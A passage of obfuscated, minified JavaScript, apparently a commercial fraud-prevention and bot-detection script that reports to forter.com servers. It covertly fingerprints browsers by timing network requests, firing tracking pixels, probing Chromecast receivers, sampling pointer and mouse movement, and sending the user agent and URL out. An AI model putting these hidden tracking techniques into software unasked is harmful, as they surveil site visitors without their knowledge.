h3c,m9Q,f0w,J_M;h3c=[];m9Q={};f0w=C_JzX[564838];X$J(u1$,function n0M(t$m,T_d,b1j){var e41;e41=m3r(t$m[H98WS.B02](C_JzX[564838],t$m[C_JzX.g7z] - C_JzX[38777]));if(e41){f0w+=C_JzX[38777];if(P2B(e41,T_d,Object[C_JzX.x01](e41))){u1$[b1j]=undefined;h3c[H98WS.k33](T_d);}}else u1$[b1j]=undefined;},function L8c(D2t,w_3){if(!w_3 || !w_3[H98WS.h4U])U6n[H98WS.k33](D2t);else m9Q[D2t]=w_3;});J_M=Object[H98WS.G$T](m9Q)[C_JzX.g7z];if(J_M > C_JzX[564838])e09(i75,m9Q,J_M === f0w);return h3c;};X$J=function(v_r,F8J,J2I){var p5P,f2j;for(var V7d=C_JzX[564838];V7d < v_r[C_JzX.g7z];V7d++)try{if(v_r[V7d]){f2j=z8e(v_r[V7d])[C_JzX.f1p](w6KZF.K9C);p5P=f2j[f2j[C_JzX.g7z] - C_JzX[38777]];F8J(f2j,p5P,V7d);}}catch(h8J){v_r[V7d]=undefined;J2I(p5P,h8J);}};v$v=function(m6q){var z03="delay";var I1r='frehgnatvf';var C34="checkTime";var y3G,x_3,t6I,k7k;if(m6q[C34])X3N=m6q[C34];if(m6q[z03])v2z=m6q[z03];y3G=m6q[z8e(J4Z)];x_3=m6q[z8e(b8W)];I$d=I$d[b6Pyi.r8n](m6q[z8e(I1r)] || []);if(y3G && Array[H98WS.Q1G](y3G)){k7k=y3G[H98WS.q0l](function(h76){return u1$[H98WS.z_P](h76);});for(t6I=C_JzX[564838];t6I < k7k[C_JzX.g7z];t6I++)u1$[k7k[t6I]]=undefined;}if(x_3 && Array[H98WS.Q1G](x_3)){k7k=x_3[H98WS.q0l](function(I_p){return h6k[H98WS.z_P](I_p);});for(t6I=C_JzX[564838];t6I < k7k[C_JzX.g7z];t6I++)h6k[k7k[t6I]]=undefined;}};try{p8D=b6z[b6z[H98WS.C0T][H98WS.g73][H98WS.w2R] + H98WS.n5x];if(p8D && p8D[S$E])v$v(p8D[S$E]);}catch(I1P){var J4a=" (config) [";e1j(C_JzX.m17 + S$E + J4a + Q6Y + b6Pyi.u7w,I1P);}k$P=function(){var P17,M3e,I7t,f5J,W7f;try{P17=new Date()[H98WS.N$W]();M3e=f2b();I7t=K6j();f5J={};f5J[z8e(J4Z)]=Object[H98WS.G$T](M3e)[C_JzX.g7z] === C_JzX[564838]?undefined:M3e;f5J[z8e(b8W)]=Object[H98WS.G$T](I7t)[C_JzX.g7z] === C_JzX[564838]?undefined:I7t;W7f=b6z[w6KZF.J_e][C_JzX.y70](b6z[w6KZF.J_e][C_JzX.w1_](f5J));if(Object[H98WS.G$T](W7f)[C_JzX.g7z] > C_JzX[564838])E7I({"start":P17,"end":new Date()[H98WS.N$W](),"action":S$E,"event_desc":Q6Y,"url":(location[C_JzX.y_X] || C_JzX.U6e)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"text":b6z[w6KZF.J_e][C_JzX.w1_](W7f),"extra":b6z[w6KZF.J_e][C_JzX.w1_]({blockedProperties:U6n})});}catch(h2C){var x7m=" (interval) [";if(s2Z)clearInterval(s2Z);e1j(C_JzX.m17 + S$E + x7m + Q6Y + b6Pyi.u7w,h2C);}};r7s=function(){s2Z=setInterval(k$P,X3N);k$P();};if(v2z)setTimeout(r7s,v2z);else r7s();}catch(G5o){var k0o=" (run-jqr) [";e1j(C_JzX.m17 + S$E + k0o + Q6Y + b6Pyi.u7w,G5o);}});}catch(f5f){e1j(C_JzX.m17 + S$E + b6Pyi.t7Y + Q6Y + b6Pyi.u7w,f5f);}};try{W5T=C_JzX.F$6;if(window[W5T] === undefined)window[W5T]={};window[W5T][S$E]={'name':S$E,'run':v26};}catch(X80){}})();(function(){'use strict';var p_s='nd';function z2T(A1V){var g7y="usePost";var J19="forceWS";var d0N='cdn' + '0.f' + 'ort' + 'er.' + 'com';var O6H,g1M,P3w,N6L,i8$,D2n,K5D,X2K,x6Q,a_A,L4z,p5S,q3j,a3i,T8_,e7M,H6P;O6H=C_JzX.u1t;g1M=w6KZF.l4q;P3w=C_JzX[564838];N6L=C_JzX.o6g;i8$=A1V[C_JzX.g8S];D2n=A1V[H98WS.C0T][H98WS.g73][H98WS.w2R];K5D=A1V[H98WS.C0T][H98WS.g73][b6Pyi.g88];if(!D2n || !K5D){i8$(C_JzX.m17 + p$p + w6KZF.m7M + q2W + C_JzX.x2$,ftr__JSON3[C_JzX.w1_]({site:D2n,user:K5D}));return;}X2K=A1V[A1V[H98WS.C0T][H98WS.g73][H98WS.w2R] + H98WS.n5x] || ({});x6Q=X2K[p$p] || ({});a_A=x6Q[J19];L4z=x6Q[g7y];p5S=function(){return new Promise(function(j5k){var x4x="getRegistrations";if(!(navigator && navigator[w6KZF.K07] && typeof navigator[w6KZF.K07][x4x] === H98WS.c89))j5k(C_JzX.o6g);navigator[w6KZF.K07][x4x]()[H98WS.I7V](function(G5N){j5k(G5N[C_JzX.g7z] > C_JzX[564838]);});});};q3j=function(){var X0l="getFtrIframe";var y9n;if(A1V[H98WS.c$a][X0l]){y9n=A1V[H98WS.c$a][X0l]();if(y9n && y9n[w6KZF.J9f])return y9n[w6KZF.J9f];}return undefined;};a3i=function(){if(window[b6Pyi.S6V])p5S()[H98WS.I7V](function(l_e){T8_(l_e);})[b6Pyi.S60](function(){T8_(C_JzX.o6g);});else T8_(C_JzX.o6g);};T8_=function(E3k){var L38="req";var M2M='/wpt.json';var r4T="dns";var y52="ssl";var q3O='tp';var S8b,e5q,R_H,C3w,A5U,x3e,I_a,L03,k3b,D6V,u45,L9R,F7C;S8b=window;e5q=C_JzX.o6g;if(E3k){R_H=q3j();if(R_H){e5q=C_JzX.V_j;S8b=R_H;}}C3w=S8b[w6KZF.V9B] || S8b[w6KZF.p6W] || S8b[w6KZF.a8w] || S8b[w6KZF.z00];A5U=function(){N6L=!!(C3w && typeof C3w[w6KZF.a_m] === H98WS.c89);return N6L;};try{if(a_A || !A5U()){e7M();return;}}catch(P4B){}x3e=function(j7e){var q0Z;q0Z=typeof C3w[w6KZF.z86] === C_JzX.E4U;if(q0Z)C3w[w6KZF.z86](j7e);};I_a=function(s6a){var m_d="secureConnectionStart";var H7t="POSITIVE_INFINITY";var r8o="requestStart";var q1p="connectEnd";var m91,N$R,U_c,O5x,U2R,w0F,X68,Z2v,w$n;m91=Number[H7t];N$R={};U_c={};if(!A5U())return N$R;O5x=C3w[w6KZF.a_m](w6KZF.S_b);if(!O5x)return N$R;U2R=O5x[H98WS.N3j](function(j1F){return j1F[C_JzX.U4x][H98WS.z_P](s6a) >= C_JzX[564838];});if(U2R[C_JzX.g7z] < C_JzX[38777])return C_JzX.j$H;for(var g9r=C_JzX[564838];g9r < U2R[C_JzX.g7z];++g9r){w0F=U2R[g9r];X68=C_JzX[564838];if(w0F[q1p] && w0F[m_d])X68=w0F[q1p] - w0F[m_d];Z2v=w0F[w6KZF.k2W] - w0F[r8o];w$n=w0F[w6KZF.G9v] - w0F[w6KZF.U0t];if(Z2v < m91)if(Z2v > C_JzX[564838]){m91=Z2v;N$R[L38]=Z2v;N$R[y52]=X68;N$R[r4T]=w$n;}else U_c={req:Z2v,ssl:X68,dns:w$n};}if(m91 === Number[H7t])N$R=U_c;return N$R;};L03=L4z?b6Pyi.N_v:H98WS.v0f;k3b=function(G4P,D9$){A1V[H98WS.c$a][b6Pyi.F25]({url:G4P,method:L03,beacon:C_JzX.o6g,cache:C_JzX.o6g,timeout:C_JzX.W0y,useIframeXHR:e5q,error:function(G7I,Y7h,n7$,L_K){var A2U=' (xhr';var i89,B2w;i89=G7I[w6KZF.l1q];if(w6KZF.P5P !== Y7h && C_JzX.t1O != i89 && C_JzX[564838] != i89){B2w={'name':w6KZF.S6H,'message':A1V[w6KZF.J_e][C_JzX.w1_]({'url':this[w6KZF.k6c],'XMLHttpRequest':G7I,'textStatus':Y7h,'errorThrown':L_K})};i8$(C_JzX.m17 + p$p + A2U + L03 + w6KZF.r6A + q2W + C_JzX.x2$,B2w);}},success:function(){var j$J;if(P3w < C_JzX[15546]){P3w++;k3b(G4P,D9$);return;}try{j$J=I_a(G4P);if(j$J)D6V(D9$,j$J);else e7M();}catch(i$a){var R7z=' (res) [';i8$(C_JzX.m17 + p$p + R7z + q2W + C_JzX.x2$,i$a);}}});};D6V=function(W8V,s5y){var G$C="application/json; charset=utf-8";A1V[H98WS.c$a][b6Pyi.F25]({method:b6Pyi.N_v,url:W8V,beacon:C_JzX.o6g,timeout:C_JzX.W0y,contentType:G$C,data:ftr__JSON3[C_JzX.w1_]({wpt:s5y[L38],sct:s5y[y52],dlt:s5y[r4T]}),error:function(m4g,o81,y5y,M0k){var T9s=' (xhrpost) [';var W7_,A61;W7_=m4g[w6KZF.l1q];if(w6KZF.P5P !== o81 && C_JzX.t1O != W7_ && C_JzX[564838] != W7_){A61={'name':w6KZF.S6H,'message':A1V[w6KZF.J_e][C_JzX.w1_]({'url':this[w6KZF.k6c],'XMLHttpRequest':m4g,'textStatus':o81,'errorThrown':M0k})};i8$(C_JzX.m17 + p$p + T9s + q2W + C_JzX.x2$,A61);}}});};try{x3e(C_JzX.l23);u45=w6KZF.p0X + q3O + H98WS.J7u + H98WS.v0B + w6KZF.L18 + d0N + w6KZF.s95;L9R=u45 + D2n + w6KZF.s95 + K5D + w6KZF.K9Q;F7C=u45 + D2n + w6KZF.s95 + K5D + M2M;k3b(L9R,F7C);}catch(t1L){e7M();}};e7M=function(){var F8M=' timeToErr: [';var G8n="onopen";var o7n='/p';var M79="onclose";var n8_,S0x,W9l,e7A,A0U,x7q,J2A,v1c,P0U,w60,o0F;try{n8_=C_JzX.E5w;S0x=function(){var Y7k='WebSocket';var k5m="WebSocket";var k8H="CLOSING";return (Y7k in window) && window[k5m][k8H] === C_JzX[15546];};if(!S0x())return;W9l=H98WS.Y7_ + H98WS.J7u + H98WS.J7u + H98WS.v0B + w6KZF.s95 + w6KZF.s95 + d0N + w6KZF.s95;e7A=W9l + D2n + w6KZF.s95 + K5D + o7n;A0U=C_JzX[296503];x7q={};v1c=new Date() * C_JzX[38777];w60=new WebSocket(e7A);o0F=function(){A0U--;x7q[A0U]=new Date() * C_JzX[38777];w60[w6KZF.G2Y](A0U);};w60[G8n]=function(q63){o0F();};w60[b6Pyi.P4X]=function(B9r){var P1o=' (wsserr) [';P0U=new Date() * C_JzX[38777];i8$(C_JzX.m17 + p$p + P1o + q2W + C_JzX.x2$,B9r + F8M + (P0U - v1c) + C_JzX.x2$);};w60[M79]=function(m_q){var q73=' (wssclose) [';var S_2="code";var d3Y=' code:';J2A=m_q[S_2];if(J2A !== n8_){P0U=new Date() * C_JzX[38777];i8$(C_JzX.m17 + p$p + q73 + q2W + C_JzX.x2$,d3Y + m_q[S_2] + F8M + (P0U - v1c) + C_JzX.x2$);}};w60[w6KZF.m1U]=function(X4P){var A4$='ok';var T2m,U7e,b_Y;T2m=parseInt(X4P[C_JzX.b_$],C_JzX.g1W);U7e=x7q[T2m];b_Y=new Date() * C_JzX[38777];x7q[T2m]=b_Y - U7e;if(T2m > C_JzX[564838]){setTimeout(o0F,C_JzX.l23);return;}try{w60[w6KZF.G2Y](ftr__JSON3[C_JzX.w1_](x7q));w60[b6Pyi.W0q](n8_,A4$);}catch(M5F){}};}catch(w8$){var k4v=' (dtwss) [';i8$(C_JzX.m17 + p$p + k4v + q2W + C_JzX.x2$,w8$);}};try{H6P=function(j20,L$u,S2l){A1V[H98WS.c$a][w6KZF.D9_](function(c6C,S_L){if(c6C){i8$(H98WS.Y4S + p$p + w6KZF.X72 + S_L + w6KZF.r6A + q2W + C_JzX.x2$,c6C);return;}g1M=S_L;j20();},L$u,S2l);};H6P(a3i,C_JzX.E5w,O6H);}catch(b_p){i8$(C_JzX.m17 + p$p + C_JzX.L8l + q2W + C_JzX.x2$,b_p);}}var p$p,q2W,Z_3;p$p=p_s;q2W=w6KZF.g0I;try{Z_3=C_JzX.F$6;if(typeof window[Z_3] === C_JzX.i20)window[Z_3]={};window[Z_3][p$p]={'name':p$p,'run':z2T};}catch(U2f){}})();(function(){'use strict';var V2z='5';function l6i(b0i,l$O){var Y2m='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';var r1h;if(l$O === void C_JzX[564838])l$O=Y2m;r1h=C_JzX.G2o;for(var j2h=b0i;j2h > C_JzX[564838];--j2h)r1h+=l$O[w6KZF.g62](Math[H98WS.d36]() * C_JzX.E5w % l$O[C_JzX.g7z]);return r1h;}var R4$='pat';var z$4,m7Q,E3q;function X8q(n5c){var E9l='Kit';var w_1='in';var M9K='Po';var d7Q='Web';var Y6v='is';var t4H='feh--1b0a3';var l89="https://challenges.forter.com/patChallenge/v1/";var f4k,C14,m$z,K4C,V0S,S32,x21,u$L,J6e;f4k=n5c[C_JzX.g8S];C14=t4H;m$z=C_JzX.o6g;K4C=C_JzX.d26;V0S=window[b6Pyi.E9U] && typeof window[b6Pyi.E9U][b6Pyi.i9N] === H98WS.c89;try{if(V0S){S32=window[b6Pyi.E9U][b6Pyi.i9N](C14);m$z=S32 === C_JzX.j$H || isNaN(parseInt(S32)) || Date[C_JzX.f1_]() - parseInt(S32) > K4C;}else m$z=C_JzX.V_j;if(!m$z || n5c[H98WS.C0T][H98WS.B5E][Y6v + d7Q + E9l + M9K + w_1 + H98WS.H3J] !== C_JzX.V_j)return;x21=n5c[H98WS.C0T][b6Pyi.c9d]();u$L=n5c[H98WS.C0T][b6Pyi.l3m]()[b6Pyi.h0k];J6e=l6i(C_JzX.S9n);fetch(l89[b6Pyi.r8n](x21,b6Pyi.K3f)[b6Pyi.r8n](u$L,b6Pyi.K3f)[b6Pyi.r8n](J6e))[H98WS.I7V](function(){if(window[b6Pyi.E9U] && typeof window[b6Pyi.E9U][b6Pyi.r_N] === H98WS.c89)window[b6Pyi.E9U][b6Pyi.r_N](C14,Date[C_JzX.f1_]()[b6Pyi.m02]());})[b6Pyi.A7q](function(){});}catch(L9A){f4k(C_JzX.m17 + z$4 + C_JzX.L8l + m7Q + C_JzX.x2$,L9A);}}z$4=R4$;m7Q=V2z;try{E3q=C_JzX.F$6;if(typeof window[E3q] === C_JzX.i20)window[E3q]={};window[E3q][z$4]={'name':z$4,'run':X8q};}catch(F9D){}})();(function(){'use strict';var Z3n='24';function w0i(U8l){var m5P='Ph';var d6W='cdn' + '6.f' + 'ort' + 'er.' + 'com';var N2x="rerunIntevalMultiplier";var E_H='mJS.+';var H6J='}';var u3Q="rerunInterval";var v9z=']{';var N$Y='anto';var K9d="isSPA";var e$9='cdn6';var e5X='Prer';var e$H='cdn' + '.fo' + 'rte' + 'r.c' + 'om';var I5n='cdn';var Z4S='ender';var y47,k1d,I0_,e4D,A2E,U__,s4k,F0s,i03,X1G,K4H,q9x,f2M,s5S,v3z,O_J,M9x,S_9,h0_,r6s,k$H,P7d,c6s,i0a,C_p,e62,L5d;y47=!!(window[w6KZF.R0O] && window[w6KZF.R0O][w6KZF.n_M] && window[w6KZF.R0O][w6KZF.n_M][w6KZF.x1E]);if(U8l[w6KZF.p8n] || y47)return;k1d=U8l[C_JzX.g8S];I0_=U8l[U8l[H98WS.C0T][H98WS.g73][H98WS.w2R] + H98WS.n5x] || ({});e4D=I0_[G01] || ({});A2E=e4D[K9d];U__=e4D[u3Q] || P3L;s4k=e4D[N2x] || a1Z;try{F0s=navigator[C_JzX.Q7a];i03=new RegExp(m5P + N$Y + E_H + e5X + Z4S);if(F0s && i03[H98WS.G9o](F0s))return;}catch(k7p){var A9O=' (uacheck) [';k1d(C_JzX.m17 + G01 + A9O + t_c + C_JzX.x2$,k7p);return;}X1G=C_JzX.l23;K4H=C_JzX.W0y;q9x=C_JzX.u1t;f2M=w6KZF.l4q;s5S=function(){return ftr__JSON3[C_JzX.w1_]({'loadType':f2M});};v3z=function(){return typeof navigator[w6KZF.C$s] === H98WS.c89;};O_J=function(){return typeof U8l[H98WS.C0T][w6KZF.z4R] === H98WS.c89;};try{M9x=function(){try{return window[b6Pyi.E9U] && typeof localStorage[b6Pyi.i9N] === H98WS.c89 && typeof localStorage[b6Pyi.r_N] === H98WS.c89 && typeof localStorage[b6Pyi.D$p] === H98WS.c89;}catch(b3C){return C_JzX.o6g;}};S_9=U8l[H98WS.C0T][H98WS.g73][H98WS.w2R];h0_=U8l[H98WS.C0T][H98WS.g73][b6Pyi.g88];r6s=[{name:I5n,url:w6KZF.C2g + h0_ + w6KZF.k_M + S_9 + w6KZF.K9C + e$H + w6KZF.K9Q,onunloadSupport:C_JzX.V_j,count:C_JzX[121645]},{name:e$9,url:w6KZF.C2g + d6W + w6KZF.s95 + S_9 + w6KZF.s95 + h0_ + w6KZF.K9Q,onunloadSupport:C_JzX.o6g,count:C_JzX[38777]}];try{for(var O5z in r6s)if(r6s[w6KZF.h$k](O5z)){k$H=r6s[O5z];P7d=k$H[w6KZF.k6c][C_JzX.f1p](w6KZF.K9Q)[C_JzX[564838]];if(O_J())U8l[H98WS.C0T][w6KZF.z4R](P7d);}}catch(e1J){var U2H=' (pc) [';k1d(C_JzX.m17 + G01 + U2H + t_c + v9z + k$H[w6KZF.k6c] + H6J,e1J);}if(!S_9 || !h0_){k1d(C_JzX.m17 + G01 + w6KZF.m7M + t_c + C_JzX.x2$,ftr__JSON3[C_JzX.w1_]({site:S_9,user:h0_}));return;}c6s=function(Z3t){if(!i0a())return C_JzX.o6g;try{U8l[H98WS.c$a][b6Pyi.F25]({method:H98WS.v0f,url:Z3t[w6KZF.k6c],timeout:K4H,error:function(n$L,E3_,Z28,R21){var O1G=' (xhr) [';var U_U;try{if(w6KZF.P5P !== E3_ && C_JzX.t1O != Z28 && C_JzX[564838] != Z28){U_U={'name':w6KZF.S6H,'message':U8l[w6KZF.J_e][C_JzX.w1_]({'url':this[w6KZF.k6c],'XMLHttpRequest':n$L,'textStatus':E3_,'errorThrown':R21,'loadType':s5S()})};k1d(C_JzX.m17 + G01 + O1G + t_c + v9z + Z3t[w6KZF.k6c] + H6J,U_U);}}catch(Z4y){var M1m=' (ehandler) [';k1d(C_JzX.m17 + G01 + M1m + t_c + v9z + Z3t[w6KZF.k6c] + H6J,Z4y);}}});}catch(e4c){var y6b=' (pix) [';k1d(C_JzX.m17 + G01 + y6b + t_c + v9z + Z3t[w6KZF.k6c] + H6J,e4c);}};i0a=function(){var D2m='psc';var I8j='pst';var E16,V0X,r7e,F5y,P8q;if(!M9x())return C_JzX.V_j;E16=D2m;V0X=I8j;r7e=localStorage[b6Pyi.i9N](E16) || C_JzX[564838];F5y=localStorage[b6Pyi.i9N](V0X) || C_JzX[564838];P8q=new Date()[H98WS.N$W]();if(P8q - F5y > H52)r7e=C_JzX[564838];if(r7e < p8r){localStorage[b6Pyi.r_N](V0X,P8q);localStorage[b6Pyi.r_N](E16,++r7e);return C_JzX.V_j;}return C_JzX.o6g;};C_p=function(h3f){var N2H;if(!i0a())return C_JzX.o6g;try{N2H=navigator[w6KZF.C$s](h3f[w6KZF.k6c],C_JzX.G2o);return N2H;}catch(P1j){var d4B=' (pix) (beacon) [';k1d(C_JzX.m17 + G01 + d4B + t_c + v9z + h3f[w6KZF.k6c] + H6J,P1j);}};e62=function(e4Q,M59,p8m){U8l[H98WS.c$a][w6KZF.D9_](function(a1M,M$N){if(a1M){k1d(H98WS.Y4S + G01 + w6KZF.X72 + M$N + w6KZF.r6A + t_c + C_JzX.x2$,a1M);return;}f2M=M$N;e4Q();},M59,p8m);};L5d=function(){var M4G;for(var Y8m=C_JzX[564838];Y8m < r6s[C_JzX.g7z];Y8m++){M4G=r6s[Y8m];for(var N$5=C_JzX[564838];N$5 < M4G[H98WS.e8z];N$5++)(function(J9a){setTimeout(function(){var q30;if(v3z()){q30=C_p(J9a);if(q30 === C_JzX.o6g)c6s(J9a);}else c6s(J9a);},(Y8m + C_JzX[38777]) * (N$5 + C_JzX[38777]) * X1G);})(M4G);}if(A2E)setTimeout(function(){U__=U__ * s4k;L5d();},U__);};e62(L5d,C_JzX[564838],q9x);}catch(R2B){k1d(C_JzX.m17 + G01 + C_JzX.L8l + t_c + C_JzX.x2$,R2B);}}var X9Q='pix';var G01,t_c,p8r,H52,P3L,a1Z,l_T;G01=X9Q;t_c=Z3n;p8r=C_JzX[262630];H52=C_JzX.i8B * C_JzX.d26;P3L=C_JzX.u1t;a1Z=C_JzX[15546];try{l_T=C_JzX.F$6;if(typeof window[l_T] === C_JzX.i20)window[l_T]={};window[l_T][G01]={'name':G01,'run':w0i};}catch(h2N){}})();(function(){'use strict';var M_w='ptf';var m0s,Y6s,c54,H_W;function j_7(t5J){var U0x='!doc.dv.pe';var Z_h='ve.ftr';var p2L='poin';var K$5='termo';var M3a="defaultView";var A03,k3F,s4i,o32,q06,U8y,a_o,S4W;A03=t5J[C_JzX.r7R];k3F=t5J[C_JzX.g8S];s4i=C_JzX[15546];try{o32=function(e8w,D5p){A03({"start":c54,"end":Date[C_JzX.f1_](),"action":m0s,"url":(location[C_JzX.y_X] || C_JzX.U6e)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"text":ftr__JSON3[C_JzX.w1_](e8w),"extra":ftr__JSON3[C_JzX.w1_](D5p || ({}))});};q06=[];U8y=p2L + K$5 + Z_h;a_o=typeof document[M3a][w6KZF.c5F] !== C_JzX.i20;if(!a_o)o32({supported:C_JzX.o6g,reason:U0x});S4W=function(L98){if(q06[C_JzX.g7z] < s4i){q06[H98WS.k33]({x:L98[H98WS.J8b],y:L98[H98WS.r5u]});return;}t5J[H98WS.c$a][H98WS.H7s][H98WS.H4K](window,U8y);o32({supported:C_JzX.V_j,samples:q06});};t5J[H98WS.c$a][H98WS.H7s][H98WS.A$J](window,U8y,S4W);}catch(V7V){k3F(C_JzX.m17 + m0s + C_JzX.L8l + Y6s + C_JzX.x2$,V7V);}}m0s=M_w;Y6s=C_JzX.O7Q;c54=new Date()[H98WS.N$W]();try{H_W=C_JzX.F$6;if(typeof window[H_W] === C_JzX.i20)window[H_W]={};window[H_W][m0s]={'name':m0s,'run':j_7};}catch(v89){}})();(function(){'use strict';var T0a='prz';var r6V,Z64,r1k,g46;r6V=T0a;Z64=C_JzX.O7Q;function T5P(U6Y){var g7Q="t-d";var Y$D="ube";var c19="845";var N8P="ouT";var w5z="cas";var K3D="t:CC";var E32="ial:Y";var C3C="1AD";var T4B,h4m,t0E,M9k,a2Z,Y_Y,C30,o_3,B9J;T4B=Date[C_JzX.f1_]();h4m=U6Y[C_JzX.f2g];t0E=U6Y[C_JzX.k5e];M9k=function(S5a){var l6a;l6a=Date[C_JzX.f1_]();h4m({"action":r1k,"text":S5a,"url":(location[C_JzX.y_X] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"event_desc":Z64,"start":T4B,"end":l6a,"duration":l6a - T4B,"cacheBy":[H98WS.w6R]});};a2Z=function(P4C,K8z,Q74,t3a){var c7Z,p$R;c7Z=C_JzX.j$H;p$R=function(J61){clearTimeout(c7Z);P4C[w6KZF.d_9](K8z,p$R);t3a(J61);};P4C[H98WS.D1f](K8z,p$R);c7Z=setTimeout(p$R,Q74);};Y_Y=function(){var P57="PresentationRequest";if(!window[P57])return C_JzX.o6g;return C_JzX.V_j;};C30=function(f8A,E08){return new Promise(function(X6l,p73){var B4K=") ";var j3l="(";var k_T;try{k_T=new PresentationRequest(f8A);k_T[H98WS.g5F]()[H98WS.I7V](function(U6X){var W_t="change";var i_N;i_N=function(){X6l(U6X[b6Pyi.s$q]);};a2Z(U6X,W_t,C_JzX.K$c,i_N);})[b6Pyi.A7q](function(l1z){var r7J=" (pr.ga) [";var j6l;j6l=j3l + E08 + B4K + l1z[H98WS.h4U];t0E(C_JzX.m17 + r6V + r7J + Z64 + b6Pyi.u7w,j6l);p73(l1z);});}catch(k8Z){var x3n=" (pr) [";var a_J;a_J=j3l + E08 + B4K + k8Z[H98WS.h4U];t0E(C_JzX.m17 + r6V + x3n + Z64 + b6Pyi.u7w,a_J);p73(k8Z);}});};o_3=function(W7z){var A8v,K4Y;A8v=[];K4Y=U6Y[H98WS.C0T][w6KZF.k74](W7z);K4Y[H98WS.a2r](function(I1o){var f4j,Y5u;f4j=W7z[I1o];Y5u=C30(f4j,I1o)[H98WS.I7V](function(g4I){return {method:I1o,value:g4I};})[b6Pyi.A7q](function(f7E){return {method:I1o,value:w6KZF.B2W};});A8v[H98WS.k33](Y5u);});return Promise[b6Pyi.m$N](A8v);};if(!Y_Y())return;B9J={"any":[C_JzX.U6e],"cast":[w5z + K3D + C3C + c19],"dial":[w5z + g7Q + E32 + N8P + Y$D]};o_3(B9J)[H98WS.I7V](function(U8n){M9k(JSON[C_JzX.w1_](U8n));});}r1k=r6V;try{g46=C_JzX.F$6;if(typeof window[g46] === C_JzX.i20)window[g46]={};window[g46][r6V]={'name':r6V,'run':T5P};}catch(W3A){}})();(function(){var D4V='13';var q0R='rdc_test';var p0z,f$_,F6S;p0z=q0R;f$_=D4V;try{F6S=C_JzX.F$6;if(typeof window[F6S] === C_JzX.i20)window[F6S]={};window[F6S][p0z]={'name':p0z,'run':Q_V};}catch(g7I){}function Q_V(b0O){var T7Q="longestStreak1";var r4Y="sort";var P7A="globalOverMaxMSDroppedCount";var F9i="anyMouseScroll";var y1d="totalDropRatio";var z$D=0.05;var y84="currentFPS";var O2t="stdev";var v8S="goodInARow";var M1r="flatScore";var g8G="stats";var v$K="globalUnderMinMSDroppedCount";var O_g="streak1";var X3v="globalDistanceRatio";var P0R="pEntropy";var f56="slowMouseCounter";var y64='[x/strk0]';var I4Z="totalScore";var I3b=0.2;var t6A="totalScoreLog";var i8c="anyMouseMove";var X8L="streak0";var i5$="totalDistanceCovered";var I8Z="jitterCount";var a31="totalEventsSeen";var v2K='mmt';var F6g="hasDrifts";var k57='mmd';var F4t="sampleArray";var x8l="pseudoMoves";var H0U="sampleCount";var a08="avgActiveSampleTime";var d01="longestStreak0";var e2r=0.08;var j1x=0.3;var R3P="crossCount";var B2k="batchScoreLog";var e3U="filteredPeaks";var X7g="variance";var n$4="devicePixelRatioChanges";var o8L="badInARow";var i_i=' is not a function';var A0g='[x/strk1]';var i$_='MAC';var W_e=1.2;var G3G="notTrackingCount";var q8H="pcts";var G5I=0.75;var t9V="range";var g41="totalDropCount";var n8Y,V14,N1y,o8i,a79,w0B,O4O,H94,i5p,p2T,Y_Z,U$$,G72,O04,R84,c9K,P42,R3J,M1n,g8I,a8E,W89,o6L,t8v,a0h,W3t,X5T,c7t,y1F,R3L,G6P,l4G,o6m,H9U,s7H,S4C,P2M,B$V,K6T,v4O,c11,X_G,i0K,f_p,X8v,x6l,h4a,a$g,I4G,I85,L85,m9r,q9c,n0$,X2S,w$i,Q_N,s_k,m4m,D52,w0p,z1b,I92,b7q,H_V,N5f,p0M,c3b,M3j,n6_,i7h,W0r,Z7H,u8W,f4r,p2W,b4x,f_n,k2K,C85,y6I,X8a,R1D,l15,J3h,A6R,T1p,J5O,F1m,r9T,J9E,O4v,T_p,q3h,c9W,D4T,M$W,w9E,F_c,B$c,D6I,C2s,l7C,s0H,E2d,I0C,s_y,d70,N_M,v47,h_1,p64,T8v,e5o,k_K,N2V,f8a,Q59,u_l,P_i;n8Y=b0O[C_JzX.r7R];V14=b0O[C_JzX.g8S];N1y=b0O[H98WS.C0T][H98WS.B5E];o8i=function(){var l1r="webPixelsManager";return !(N1y[b6Pyi.C69] && window[l1r] !== undefined && window[w6KZF.S7s] !== window[H98WS.o8E]);};if(!o8i())return;a79=C_JzX[564838];w0B=C_JzX.V_j;O4O=C_JzX.j$H;H94=C_JzX.o6g;i5p=C_JzX.o6g;p2T=C_JzX.W7s;Y_Z=C_JzX.u5z;U$$=C_JzX.E5w;G72=C_JzX[15546];O04=C_JzX[564838];R84=O04 * C_JzX.T5W;c9K=C_JzX[38777];P42=C_JzX[15546];R3J=C_JzX[38777];M1n=C_JzX[15546];g8I=C_JzX[121645];a8E=R3J;W89=C_JzX.o4f;o6L=C_JzX[533354];t8v=C_JzX.F9M;a0h=C_JzX.l9J;W3t=C_JzX.Z4U;X5T=C_JzX.o4f;c7t=C_JzX[307602];y1F=C_JzX[533354];R3L=C_JzX.F9M;G6P=C_JzX.g1W;l4G=C_JzX[121645];o6m=C_JzX[64621];H9U=C_JzX.g1W;s7H=C_JzX.F9M;S4C=C_JzX[533354];P2M=C_JzX[64621];B$V=C_JzX[307602];K6T=navigator[w6KZF.H3W][b6Pyi.w5Z]()[H98WS.z_P](i$_) >= C_JzX[564838];v4O={};v4O[i8c]=C_JzX.o6g;v4O[F9i]=C_JzX.o6g;v4O[G3G]=C_JzX[564838];v4O[n$4]=C_JzX[564838];v4O[f56]=C_JzX[564838];v4O[I8Z]=C_JzX[564838];v4O[x8l]=C_JzX[564838];v4O[a31]=C_JzX[564838];v4O[H0U]=C_JzX[564838];v4O[i5$]=C_JzX[564838];v4O[X3v]=C_JzX[564838];v4O[a08]=C_JzX[564838];v4O[g41]=C_JzX[564838];v4O[y1d]=C_JzX[564838];v4O[I4Z]=H98WS.y$c;v4O[H98WS.G9o]=[];v4O[B2k]=[];v4O[t6A]=[];v4O[v8S]=C_JzX[564838];v4O[o8L]=C_JzX[564838];c11=v2K;X_G=k57;i0K=b6Pyi.M5b;v4O[F4t]={};v4O[F4t][c11]=[];v4O[F4t][X_G]=[];v4O[F4t][i0K]=[];v4O[P7A]=C_JzX[564838];f_p=function(){return v4O[P7A] > C_JzX.i8B && v4O[i5$] / v4O[a31] > 